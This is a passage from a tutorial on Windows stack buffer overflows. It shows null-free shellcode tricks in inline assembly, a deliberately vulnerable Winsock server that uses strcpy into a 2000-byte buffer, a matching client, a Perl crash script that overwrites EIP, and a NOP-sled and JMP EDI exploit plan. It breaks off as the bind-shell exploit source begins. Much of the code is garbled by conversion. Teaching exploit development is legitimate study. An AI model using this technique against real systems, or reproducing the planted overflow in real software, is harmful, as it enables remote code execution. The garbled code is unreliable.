 -```
24 call eax
25
26 push 1
27
28 mov eax, 0x77E75CB5
29 call eax
3031 \rightarrow
```
The assembly code must be modified by moving the stack pointer (ESP) to the location held by EBP, Once that is done, then an XOR operation is performed on ESI (perform the XOR will store zero into ESI). Finally the value stored in ESI (0x00000000) is pushed onto the stack at the current stack pointer location. When the next instruction is loaded onto the stack the NULL doesn't require to be appended since ESI already loaded the NULL byte into the same location.

Thus in essence, NULL byte is loaded onto a memory address (this fills a location with 0x00000000) then we overwrite only the last three bytes (0x00414141). This would allow to append NULL byte without terminating the shellcode execution.



# Figure: Overwriting content once NULL bytes are loaded into location

### Use of XOR to avoid NULL in OP Code.

In the previous section XOR was used to empty a location and overwrite data in that memory location. In this section we will use XOR on the entire string.

Using XOR is one of the many methods that is used to terminate a string with a NULL character without actually using the NULL byte. Another possible method to overcome the NULL problem would be to XOR the value that has to be stored. Modifying the above example we take a value 0x777777ff for example (this can be any value that doesn't contain NULL characters or any of the other special characters that cause problems) and XOR the value with the characters we want to use i.e. 0x00646d63 (NULLdmc), this can be done using the scientific calculator built in into windows, don't forget to select hex button on it when calculating the XOR value.```
1 // cmndasmxor.cpp : Defines the entry point for the console application.
2 #include "stdafx.h"
3
4 void main()
5 {
6 __asm
7 {
8 mov esp, ebp
9 xor esi,esi
10 push esi
11 //original cmd\0
12 // mov byte ptr [ebp-4],63h
13 // mov byte ptr [ebp-3],6Dh
14 // mov byte ptr [ebp-2], 64h<br>15 // mov byte ptr [ebp-1], 0
15 // mov byte ptr [ebp-1], 0
16
17 mov ecx, 0x777777ff
18 mov ebx, 0x77131A9C
19 xor ecx, ebx
20 //resulting XOR value (0x00646d63) is stored in ecx.
21 mov [ebp - 4], ecx
22 //the resulting value cmd\0 will be pushed onto the stack.
23 push 1
24 lea eax,[ebp-4]
25 push eax
26 mov eax, 0x77e684C6
27 call eax
28 push 1 //push 1 to exit
29 mov eax, 0x77E75CB5
30 call eax
31 }
32 }
```
In the above example if instead of a cmd\0 if we had a longer string like notepad then the above code could be modified as below.

```
1 mov byte ptr [ebp-8],6Eh //n
2 mov byte ptr [ebp-7],6Fh //o
3 mov byte ptr [ebp-6],74h //t
4 mov byte ptr [ebp-5],65h //e
5 //mov byte ptr [ebp-4],70h //p
6 //mov byte ptr [ebp-3],61h //a
7 //mov byte ptr [ebp-2], 64h //d<br>8 //mov byte ptr [ebp-1], 0
8 //mov byte ptr [ebp-1], 0 //\0
9 //method two where we xor the 4bytes to store pad\0
10 mov ecx, 0x777777ff
11 mov ebx, 0x7713168F
12 xor ecx, ebx
13
14 mov [ebp - 4], ecx
15 push ecx
```
Another possible method of getting the same results would be to use the 8 bit register value of a register on which an XOR has been performed. Thus instead of performing an XOR on the the word pad\0, we perform an XOR on ecx register with itself, thus resulting in storing 0x00000000 in ecx and then using the cl or ch register to store the result in the place of a null.```
1 mov byte ptr [ebp-8], 6Eh<br>2 mov byte ptr [ebp-7], 6Fh
2 mov byte ptr [ebp-7], 6Fh<br>3 mov byte ptr [ebp-6], 74h
                 byte ptr [ebp-6], 74h
4 mov byte ptr [ebp-5], 65h<br>5 mov byte ptr [ebp-4], 70h
   5 mov byte ptr [ebp-4],70h
6 mov byte ptr [ebp-3],61h
7 mov byte ptr [ebp-2], 64h<br>8 //mov byte ptr [ebp-1].0
   8 //mov byte ptr [ebp-1],0
9 //Thus storing 0x00000000 in ecx.
10 xor ecx, ecx
11 //Taking the lowest bit which is stored in cl of the ecx register and pushing the
   result onto the stack(refer windows assembly chapter)
12 mov [ebp - 1], cl
13
14 //push eax
15 push cl
```
Now that we know how to write shellcode let us take a simple client and server application which is vulnerable to similar stack overflow.

# <u>Client Server Application</u>

In the previous section we learnt how to create shell code and overcome some obstacles in creating shellcode. In this section we will write a vulnerable client / server console application and will implement a fully functional exploit.

```
1 /* server.cpp : Defines the entry point for the console application.
2 Written in VC 6.0*/
3
4 #include "stdafx.h"
5 #include <iostream>
6 #include <winsock.h>
7 #include <windows.h>
8
9 //load windows socket
10 #pragma comment(lib, "wsock32.lib")
11
12 //Define Return Messages
13 #define SS_ERROR 1
14 #define SS_OK 0
15
16
17 void pr( char *str)
18 {
19 char buf[2000]="";
20 strcpy(buf, str);
21 }
22 void sError(char *str)
23 {
24 MessageBox (NULL, str, "socket Error" ,MB_OK);
25 WSACleanup();
26 }
27
28
29 int main(int argc, char **argv)
30 {
31
``````
32 if ( argc != 2)
33 {
34 printf("\nUsage: %s <Port Number to listen on.>\n", argv[0]);
35 return SS_ERROR;
36 }
37
38 WORD sockVersion;
39 WSADATA wsaData;
40
41 int rVal;
42 char Message[5000]="";
43 char buf[2000]="";
44
45 u_short LocalPort;
46 LocalPort = atoi(argv[1]);
47
48 //wsock32 initialized for usage
49 sockVersion = MAKEWORD(1,1);
50 WSAStartup(sockVersion, &wsaData);
51
52 //create server socket
53 SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
54
55 if(serverSocket == INVALID_SOCKET)
56 {
57 sError("Failed socket()");
58 return SS_ERROR;
59 }
60
61 SOCKADDR_IN sin;
62 sin.sin_family = PF_INET;
63 sin.sin_port = htons(LocalPort);
64 sin.sin_addr.s_addr = INADDR_ANY;
65
66 //bind the socket
67 rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));
68 if(rVal == SOCKET_ERROR)
69 {
70 sError("Failed bind()");
71 WSACleanup();
72 return SS_ERROR;
73 }
74
75 //get socket to listen
76 rVal = listen(serverSocket, 10);
77 if (rVal == SOCKET_ERROR)78 {
79 sError("Failed listen()");
80 WSACleanup();
81 return SS_ERROR;
82 }
83
84 //wait for a client to connect
85 SOCKET clientSocket;
86 clientSocket = accept(serverSocket, NULL, NULL);
87 if(clientSocket == INVALID_SOCKET)
88 {
89 sError("Failed accept()");
90 WSACleanup();
```
Page 13 of 28```
91 return SS_ERROR;
92 }
93
94 int bytesRecv = SOCKET_ERROR;
95 while( bytesRecv == SOCKET_ERROR )
96 {
97 //receive the data that is being sent by the client max limit to 5000 bytes.
98 bytesRecv = recv( clientSocket, Message, 5000, 0 );
99
100 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
101 {
102 printf( "\nConnection Closed.\n");
103 break;
104 }
105 }
106
107 //Pass the data received to the function pr
108 pr(Message);
109
110 //close client socket
111 closesocket (clientSocket);
112 //close server socket
113 closesocket (serverSocket);
114
115 WSACleanup();
116
117 return SS_OK;
118 }
```
In the server application there are two character arrays declared, "buf" and "Message", buf has 2000 bytes and Message is allocated 5000 bytes. Message receives the data from the client and passes the result to the function pr (line 112) which copies the message to the character array buf. Since the size of buf (2000) is smaller than the size of Message (5000) and since strcpy is used to copy data from the character array Message to buf, it is possible for us to perform a buffer overflow.

```
1 /* client.cpp : Defines the entry point for the console application.
2 Written in VC 6.0*/
3 create a TCP socket (client socket)
4 create a hostent structure
5 resolve ip address
6 if successful
7 then
8 create another socket with socket in (essentially server socket)
9 copy the contents of the hostent into new socket
10
11
12 */
13
14 #include "stdafx.h"
15 #include <iostream>
16 #include <winsock.h>
17
18 //load windows socket
19 #pragma comment(lib, "wsock32.lib")
20
21 //Define Return Messages
22 #define CS_ERROR 1
``````
23 #define CS_OK 0
24
25
26 //Usage Function
27 void usage(char *name)
28 {
29 printf("usage: %s <Server Host> <Server Port> <Message To Be Sent>\n\n", name);
30 }
31
32 //Error Function
33 void sError(char *str)
34 {
35 MessageBox(NULL, str, "Client Error" ,MB_OK);
36 WSACleanup();
37
38 }
39
40
41 int main(int argc, char **argv)
42 {
43 //Declarations
44
45 char* serverIP;
46 unsigned short serverPort;
47
48
49 WORD version ;
50 version = MAKEWORD(1,1);51 WSADATA wsaData;
52
53
54 if(argc != 4)
55 {
56 usage(argv[0]);
57 return CS_ERROR;
58 }
59
60 //wsock32 initialized/started up for usage
61 WSAStartup(version,&wsaData);
62
63 //Create Socket
64 SOCKET clientSocket;
65 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
66
67 if(clientSocket == INVALID_SOCKET)
68 {
69 sError("Socket error!");
70 closesocket(clientSocket);
71 WSACleanup();
72 return CS_ERROR;
73 }
74
75
76 struct hostent *srv_ptr;
77
78 //gethostbyname returns a pointer to hostent( a structure which store information
   about a host)
79
80 srv_ptr = gethostbyname(argv[1]);
``````
Stack Overflows
```

```
81
82 if (srv\_ptr == NULL)
83 {
84 sError("Can't resolve name.");
85 WSACleanup();
86 return CS_ERROR;
8788 struct sockaddr_in serverSocket;
89 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
90 serverPort = htons (u_short (atoi (argv[2])));
Q<sub>1</sub>92 serverSocket.sin_family = AF_INET;
93 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
94 serverSocket.sin_port = serverPort;
95
96 //Attempt to connect to remote host
97 if (connect(clientSocket, (struct sockaddr *) & serverSocket, sizeof(serverSocket)))
9899 sError ("Connection error.");
100 return CS_ERROR;
101 +102 // Send data on successful connection, note no limit on argy [3]
103 send(clientSocket, argv[3], strlen(argv[3]), 0);
104
105 printf("\nMessage Sent\nConnection Closed.\n");
106 closesocket (clientSocket);
107 WSACleanup();
108 return CS_OK;
109 +
```
The above code attempts to connect to a remote host on any given port and attempts to send a string to the remote server. It is similar to using netcat to send a string to a remote host.

As we know the server can accept up-to 5000 bytes of data but when it performs a strcpy, if data is more than 2000 bytes then it will crash the application, because the variable buf (char buf[2000]="") in server.cpp has allocated only 2000 bytes.

## **Crashing the Server:**

To test this we use the following perl script. The script sends 2000 A's, then sends 4 consecutive B's, then C's and so on.

```
1 #perl program to crash the server.
2 $arg= "A"x 2000. "BBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ";
3 # EIP = CCCC and EBP = BBBB
4 \text{Scmd} = \text{"client.exe 127.0.0.1 9999".Sarg};5 system ($cmd);
```
When the above perl script is run the server will crash, the EBP should point to 0x42424242 and EIP should point to 0x43434343, as we know 0x42 is the hex representation for B and 0x43 is the hex representation of C.2000 byte buf on server

| buf     | buf | EBP<br><b>BBBB</b> | <b>FIP</b><br>cccc |
|---------|-----|--------------------|--------------------|
| AAAAAAA |     | RRRR.              | CCCC               |

Data sent from client overwriting Saved EIP & EBP and thus crashing the server

#### Figure: 2032 bytes of data sent from the client to the server using the perl script.

Typically however, we do not know after how many characters the application crashes and more than often we do not have access to the source code to run the windows debugger against the source so we have to end up using other tools such as ollydbg or windbg to view the results of data being sent to an application in memory.

Spike fuzzer can be used to automate the process of sending different kinds (size and type) of data to a remote port automatically. (http://www.immunitysec.com/resourcesfreesoftware.shtml) is a fuzzing utility available for free to download. Spike combined with ollydbg have been used to find bugs in many applications and protocols implementations.

Ollydbg (http://home.t-online.de/home/Ollydbq/) is a debugger for Microsoft Windows applications which has a host of plug-ins which help with not only bypassing anti debugging features and search for a string through additional modules that are loaded along with an application but also to view the state of registers and the control flow of the program.

One of the main reasons for using Ollydbg is the "OllyUni Plugin" written by FX. This plug-in is available from http://www.phenoelit.de/win/ website. As we go through the next exploit we will use this plug-in. This plugin helps find OP Code automatically which is required to call the shellcode in an exploit.

## **Writing the exploit:**

The exploit written for the above server vulnerability will use a slightly different technique, instead of jumping to a fixed address as we were doing in the earlier examples, we will execute an instruction to jump to a register which resides inside one of the modules loaded along with our vulnerable executable. Thus we will search through all the loaded modules to search for all instructions that either CALL or JMP EAX, EBX, ECX, EDX, EBP, ESP, ESI and EDI. The goal is to perform one of these instructions which would Jump to our shellcode (This can automatically be done using the OllyUni Plugin).

It is often very difficult to jump to the exact location of the shellcode, thus as a common practice, the shellcode is surrounded by NOP or No operation (0x90), this is commonly referred to us the NOP sledge. Thus when the jump instruction is performed and EIP lads somewhere in the NOP sledge then, it slides down through the NOP string and lands up at the beginning of the shellcode and once the shellcode is encountered it is executed.

Now to write our exploit code, we will reuse the client to recreate the connection to the server, however instead of taking the message from the command line, we will modify the code and send our own shellcode wrapped in a NOP sledge.

#### <u>Understanding the method of exploiting code</u>

The above diagram illustrates the payload and the action that is being performed by the payload.

Once the buffer has been overflow, the EBP and EIP registers are overwritten. EIP points to the NOP sledge just before the current location of the address of JMP EDI. The EDI register points somewhere before the shellcode in the NOP sledge. Once JMP EDI is executed, it points to a location somewhere in the NOP sledge (0x90). The NOP sledge instructs the operating system to move to the next instruction without performing any other action. This continues till it encounters the beginning of the shellcode. In this example, the payload is shellcode that starts a listener on port 9191. After successfully running the exploit, the server should start a listener on 9191 and wait for incoming connections.

JMP EDI is chosen because the EDI register is the location that points closest to where the payload is loaded, instead of EDI other registers could have been used if they were pointing closer to the location of the payload.

```
1 // Xploit.cpp : Defines the entry point for the console application.
2 //port listner starts on port 9191
3 //Shell code has been generated from metasploit.com website.
4 /*
5 create a TCP socket (client socket)
6 create a hostent structure
7 resolve ip address
8 if successful
9 then
10 create another socket with socket_in (essentially server socket)
11 copy the contents of the hostent into new socket
12 */
13
14 #include "stdafx.h"
```


